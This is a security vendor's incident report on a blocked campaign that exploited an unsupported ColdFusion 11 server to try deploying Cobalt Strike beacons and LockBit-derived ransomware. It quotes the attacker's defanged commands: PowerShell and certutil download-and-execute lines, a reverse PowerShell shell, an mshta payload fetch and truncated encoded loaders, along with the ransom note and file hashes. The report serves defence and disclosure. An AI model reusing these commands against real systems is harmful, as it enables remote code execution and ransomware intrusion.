Servers are always a point of interest for threat actors as they are one of the most efficient attack vectors to penetrate an organization. Server-related accounts often have the highest privilege levels, making lateral movement to other machines in the network easily achievable.
Sophos X-Ops has observed a wide variety of threats being delivered to servers, with the most common payloads being Cobalt Strike Beacons, ransomware, fileless PowerShell backdoors, miners, and webshells. In September and early October, we saw several efforts by a previously unknown actor to leverage vulnerabilities in obsolete, unsupported versions of Adobe’s ColdFusion Server software to gain access to the Windows servers they ran on and pivot to deploying ransomware. None of these attacks were successful, but they provided telemetry that allowed us to associate them with a single actor or group of actors, and to retrieve the payloads they attempted to deploy.
The files we retrieved showed that the attacker was trying to deploy ransomware created using leaked source code from the LockBit 3.0 ransomware family. We noticed similar ransomware being used in a WS-FTP exploitation campaign. In this report, I’ll discuss the telemetry observed in one Sophos customer’s network and the tools and techniques used. Fortunately, all attempts were blocked by Sophos endpoint behavioral detections that caught suspicious “living off the land binary” (LoLBIN) process initiations originating from the targeted servers.
Attack timeline

Because ColdFusion 11 is no longer patched, and telemetry from the server’s network connections were not available, we were unable to determine which vulnerability was exploited to begin the infiltration of the customer’s network. But shortly after gaining access on September 20, the attackers began testing to see if they could exploit the server further with a series of command-line entries executed leveraging the ColdFusion Server processes:
At 08:30 UTC on September 20, the attacker executes a ping command directed at a host controlled by the attacker—a subdomain of “oastify[.]com,” which is connected to the Burp Collaborator Server, a service used for out-of-band application security testing (OAST), an external vulnerability detection toolkit. This command, intended to test whether the server was vulnerable to a remote attack, was silently detected and permitted by the server’s endpoint protection:
cmd /c "ping mc2a1coghq275g3y1qhnp5u2otukid62[.]oastify[.]com
Next, at 08:38—after determining that the server could connect to a remote domain—the attacker attempted to execute a remote PowerShell script to download and deploy a Cobalt Strike “beacon”:
cmd /c "powershell -nop -exec bypass -c "iex ((new-object net.webclient).downloadstring('hxxp://<ip>:64/watchdogs.ps1'))
This action is blocked by a behavioral rule Access_3b (based on MITRE ATT&CK technique T1190). The attacker persists with multiple attempts to deploy the Cobalt Strike Beacon, but their efforts continue to be thwarted by the “Access_3b” rule.
Consequently, at 11:37 the attacker again performed a DNS lookup with the “ping” command for a different subdomain of oastify[.]com, double-checking that the targeted server can connect to a remote domain.
cmd /c "ping oh9c6etims79ai806smpu7z4tvzmnhb6[.]oastify[.]com
The DNS test was once again positive, at 11:45 the attacker attempted to use the Windows command-line Certificate Services utility certutil.exe to drop another launch an executable version of the CobaltStrike beacon. Again, this was blocked by the Access_3b (T1190) behavioral rule.
cmd /c "certutil.exe -urlcache -split -f hxxp://<ip>:64/ftps.exe c:\windows\temp\ftps.exe & start c:\windows\temp\ftps.exe
The attacker tried this multiple times. But at 11:52, the attacker abandoned that method and attempted to deploy an interactive reverse PowerShell—a fileless PowerShell backdoor intended to operate in the background and execute commands at the attacker’s discretion. Regrettably (for them), this payload deployment also proved unsuccessful, blocked by the same behavioral rule.
cmd /c "powershell -nop -exec bypass -c "iex (new-object net.webclient).downloadstring('hxxp://<ip>:64/invoke-powershelltcp.ps1');invoke-powershelltcp -reverse -ipaddress <ip> -port 585
At 12:01, the attacker shifted their strategy again. Their previous efforts involved downloading a PowerShell file and then executing its contents; now they attempted to load an encoded Cobalt Strike Beacon loader directly into memory with PowerShell. Unfortunately for them, even this modified deployment method was blocked.
$s=new-object io.memorystream(,convert]::frombase64string("h4siaaaaaaaa/61xaw/ishb9npwkf4gekiqm7lxrs89gsxmz2gwml4qkcmekvjblypom//tuguinp9mzlc1eqq6y73lq3kvude.. -
Their efforts foiled, the attacker waited five days to return to the server armed with newly compiled binaries and a fresh remote attack vector in an attempt to circumvent the existing protections. On September 25 at 07:47, they tried their original attack method again—and met with the same outcome. The deployment was blocked.
cmd /c "powershell -nop -exec bypass -c "iex ((new-object net.webclient).downloadstring('hxxp://<ip>:64/watchdogs.ps1'))
The next day, they started all over again, with a 01:16 “ping” test against another random subdomain of oastify[.]com. At 01:23, they attempted again to load an encoded Cobalt Strike Beacon into memory, with further code modifications to evade detection. Once again, it was blocked.
$s=new-object io.memorystream(,[convert]::frombase64string("h4siaaaaaaaa/61xaw/ishb9npwkf4gekiqm7lxrs89gsxmz2gwml4qkcmekvjb.. -
After that failed, at 01:31, they once again tried to leverage certutil.exe to deploy another newly compiled beacon. The attacker’s efforts continued to be thwarted.
cmd /c "certutil.exe -urlcache -split -f hxxp://<ip>:64/ftpss.exe c:\windows\temp\ftpss.exe & start c:\windows\temp\ftpss.exe
Running out of options, at 02:27 on September 26, the attacker employed an HTA (HTML Application) file to initiate PowerShell, with the aim of deploying the Cobalt Strike Beacon. However, this attempt also ended in failure as it got blocked by another behavioral rule (C2_10a, based on ATT&CK technique T1071.001)
cmd /c "mshta hxxp://<ip>:64/evil.hta
The threat actor, becoming more desperate, made numerous additional attempts to launch their attacks using HTA files and Cobalt Strike binaries. Frustratingly for them, all of their efforts were consistently thwarted and blocked.
Exploring the attacker’s repository
Following the telemetry trail, we found attackers unintentionally left directory listings enabled on the web server hosting their repository of tools, allowing us to explore its contents. Within it, we discovered all the artifacts the attacker had attempted to deploy in the customer environment—as well as the final ransomware payload that the attacker intended to deploy, also sourced from the repository. (All of the payloads we discovered are blocked by Sophos’ defenses.)
The ransomware variant, as noted earlier, carries a ransomware note crediting “BlackDog 2023,” and appears to be a new family of ransomware with a possible link to the leaked source code of Lockbit 3.0. This connection becomes apparent when examining both the static executable file’s properties and the similarities in the unpacked code in memory. It triggers the same in-memory protection as that source, Mem/Lockbit-B.
The actor called themselves “BlackDogs 2023” in the ransom note file that was part of the unsuccessful malware payload:
BlackDogs 2023 comming Your data are stolen and encrypted Please give me 205 Monero and we will give you the decryption program. Our Monero address : [redacted] The data will be published on TOR website if you do not pay the ransom Your personal DECRYPTION ID: [redacted] Warning! Do not DELETE or MODIFY any files, it can lead to recovery problems! Using Tox messenger, we will never know your real name, it means your privacy is guaranteed. If you want to contact us, write in tox. [address redacted]
205 Monero is roughly the equivalent of $30,000 US.
Artifacts Coverage
| File Name | Hash – SHA1 | Context Protection – Payload Delivery | Other Layers Of Coverage |
| watchdogs.ps1 | a77fd996290cb37b7368f0b54774d8977c97fb7c | Access_3b (T1190) | C2_10a (T1071.001), AMSI/Cobalt-A, Shellcode |
| invoke-powershelltcp.ps1 | 6be4f82c2f5dc46ebfa74a77fb550448fcac12d5 | Access_3b (T1190) | C2_10a (T1071.001) |
| oftenExcute.ps1 | b2d5c047e60b2a183d30ac92b1dc73ac5ba58bbe | Access_3b (T1190) | C2_10a (T1071.001), AMSI/Cobalt-A, Shellcode |
| $s=new-object io.memorystream(,convert]:
:frombase64string |
48c62e2b8e99ba7ebdaa50da7b84de014122f8eb | Access_3b (T1190) | Exec_27a (T1059.001), AMSI/Cobalt-A, C2_4a (T1059.001 mem/meter-d mem/meter-g), Shellcode |
| ftps.exe | c2e896570e194ee4003f9e696a97c04b64a6e14e | Access_3b (T1190) | ATK/Cobalt-A, C2_1a (T1095 mem/meter-d mem/meter-g), Shellcode |
| LB3.exe (Ransomware – Possibly delivered through CS beacon) | 385320ddd8254a49669bf3c31b28fde77601f47c | NA | Impact_4c, Impact_4a(mem/lockbit-b), CryptoGuard V5 |
| evil.hta | 3a0cd87b1b6a112aa564169185f83248e23383c5 | Access_3b (T1190) | ATK/PSInject-Q, Exec_27a (T1059.001), AMSI/Cobalt-A, C2_4a (T1059.001 mem/cobalt-c, mem/meter-g) |
| ftpss.exe | 26c8a6b4b816e18e611942111e401f339dc98395 | Access_3b (T1190) | ATK/Cobalt-A, C2_1a (T1095 mem/meter-d mem/meter-g) |
| LKl23s.exe (Ransomware – Possibly delivered through CS beacon) | 759b9d1ea843596ab32ad401ffa1c9d09e735b56 | NA | Mal/EncPk-HM, Impact_4a(mem/lockbit-b), CryptoGuard V5 |
| Ww3wb.exe (Ransomware – Possibly delivered through CS beacon) | a543ea56ecc63ec35e925e79d7c51558557b3ed1 | NA | Impact_4a (T1486 mem/lockbit-b), CryptoGuard V5, Mal/EncPk-HM, Impact_4c (T1486) |
These artifacts and other indicators of compromise will also be made available on our GitHub.
The risks of this old software
Judging by the server installation directory that was exploited in the attack (C:\ColdFusion11\cfusion\bin\coldfusion.exe), it’s evident that the customers targeted were utilizing ColdFusion 11.x, a version introduced around 2014. Adobe officially ceased support for this product as of April 30, 2021, so no additional bug fixes or updates are available for this version. It’s uncertain which vulnerability in the server was exploited, but they are numerous.
While end-point protection can help prevent attackers from leveraging vulnerabilities in old software, there’s no way to close the entry point without patches or updates. That weakens overall protection. It is strongly recommended that customers migrate to newer versions of any internet-facing server product or consider retiring them in favor of a still-supported alternative. Where that is not possible, organizations should do as much as possible to mitigate vulnerabilities, isolating servers hosting them from the organization’s network as much as possible and restricting the rights of credentials on those servers to prevent lateral movement if they must reside on the same network.
Sophos X-Ops would like to acknowledge Mike Wood and Anand Ajjan for their review and feedback on this report.

Leave a Reply